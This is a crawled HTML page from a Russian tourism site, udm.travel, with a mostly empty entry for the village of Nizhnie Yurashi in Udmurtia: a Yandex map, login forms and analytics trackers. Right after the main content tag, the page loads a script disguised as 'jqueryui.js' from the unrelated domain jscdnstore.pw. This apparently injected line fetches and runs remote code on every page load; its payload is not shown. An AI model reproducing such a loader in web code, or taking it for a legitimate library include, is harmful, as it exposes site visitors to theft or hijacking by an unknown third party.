

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/locations/grakhovskiy-rayon/munitsipalnoe-obrazovanie-loloshur-vozzhinskoe/derevnya-nizhnie-yurashi/
body_size: 10171
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>деревня Нижние Юраши — описание, карта, достопримечательности, фотографии, отзывы</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/locations/grakhovskiy-rayon/munitsipalnoe-obrazovanie-loloshur-vozzhinskoe/derevnya-nizhnie-yurashi/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.google.system/templates/.default/style.css?151877233530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/location/style.css?1536403761155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769786136','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'52d40e79a78aa4410ff9f0453de681ea'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.google.view/templates/.default/script.js?15187723351188"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: '52d40e79a78aa4410ff9f0453de681ea',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Flocations%2Fgrakhovskiy-rayon%2Fmunitsipalnoe-obrazovanie-loloshur-vozzhinskoe%2Fderevnya-nizhnie-yurashi%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fgrakhovskiy-rayon%252Fmunitsipalnoe-obrazovanie-loloshur-vozzhinskoe%252Fderevnya-nizhnie-yurashi%252F%253Fcheck_key%253Dd7a8f8041602bb0bf9806d5bf5959e99', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fgrakhovskiy-rayon%252Fmunitsipalnoe-obrazovanie-loloshur-vozzhinskoe%252Fderevnya-nizhnie-yurashi%252F%253Fcheck_key%253Dd7a8f8041602bb0bf9806d5bf5959e99', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Flocations%2Fgrakhovskiy-rayon%2Fmunitsipalnoe-obrazovanie-loloshur-vozzhinskoe%2Fderevnya-nizhnie-yurashi%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fgrakhovskiy-rayon%252Fmunitsipalnoe-obrazovanie-loloshur-vozzhinskoe%252Fderevnya-nizhnie-yurashi%252F%253Fcheck_key%253Dd7a8f8041602bb0bf9806d5bf5959e99', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fgrakhovskiy-rayon%252Fmunitsipalnoe-obrazovanie-loloshur-vozzhinskoe%252Fderevnya-nizhnie-yurashi%252F%253Fcheck_key%253Dd7a8f8041602bb0bf9806d5bf5959e99', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/locations/grakhovskiy-rayon/munitsipalnoe-obrazovanie-loloshur-vozzhinskoe/derevnya-nizhnie-yurashi/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/" title="Населённые пункты" itemprop="url">
					<span itemprop="title">Населённые пункты</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/grakhovskiy-rayon/" title="Граховский район" itemprop="url">
					<span itemprop="title">Граховский район</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/grakhovskiy-rayon/munitsipalnoe-obrazovanie-loloshur-vozzhinskoe/" title="Муниципальное образование &quot;Лолошур-Возжинское&quot;" itemprop="url">
					<span itemprop="title">Муниципальное образование &quot;Лолошур-Возжинское&quot;</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">деревня Нижние Юраши</h1>
            
            <div id="location-chain">
            Удмуртская Республика, Граховский район, деревня Нижние Юраши            </div>
            
			            <div id="share-socials" class="location">
            	<div class="likely likely-big">
            		<div class="vkontakte">Поделиться Вконтакте</div>
            		<div class="facebook">Поделиться в Фейсбук</div>
            		<div class="twitter">Твитнуть</div>
            		<div class="gplus">Плюсануть</div>
            		<!-- div class="telegram">Отправить</div>
            		<div class="odnoklassniki">Класснуть</div>
            		<div class="linkedin">Линкануть</div>
            		<div class="whatsapp">Вотсапнуть</div>
            		<div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
            	</div>
            </div>
        </div>
    </div>

	
    <!-- div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                            </ul>
        </div -->
        <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    <!-- /div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div -->

<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
<script type="text/javascript">
ymaps.ready(init);

function init () { 
    var myMap = new ymaps.Map('locationmap', {
            center: [55.967632,51.775803],
            zoom: 14,
            type: 'yandex#satellite'
        }, {
            searchControlProvider: 'yandex#search'
        }),
        objectManager = new ymaps.ObjectManager({
            // Чтобы метки начали кластеризоваться, выставляем опцию.
            clusterize: true,
            // ObjectManager принимает те же опции, что и кластеризатор.
            gridSize: 32,
            clusterDisableClickZoom: true
        });
	myMap.behaviors.disable("scrollZoom");
    // Чтобы задать опции одиночным объектам и кластерам,
    // обратимся к дочерним коллекциям ObjectManager.
    objectManager.objects.options.set('preset', 'islands#greenDotIcon');
    objectManager.clusters.options.set('preset', 'islands#greenClusterIcons');
    myMap.geoObjects.add(objectManager);

    $.ajax({
        url: "/api/locations/getList.php?location_id=2418&location_geo=55.967632,51.775803"
    }).done(function(data) {
        objectManager.add(data);
    });

}	
</script>
<div id="locationmap">
</div>

<div id="locationplaces"><h2>Достопримечательности</h2><div class="items-list">
</div></div>

    <!-- h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			        </div>
    </div -->

	   
    <!-- div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
			        </div>
    </div -->

	<br clear="all">
		<p>Вернуться в категорию <a href="/locations/grakhovskiy-rayon/munitsipalnoe-obrazovanie-loloshur-vozzhinskoe/">Муниципальное образование &quot;Лолошур-Возжинское&quot;</a></p>
	    
</div>
<script type="application/ld+json">
    											{
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "деревня Нижние Юраши			"
			}

</script><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
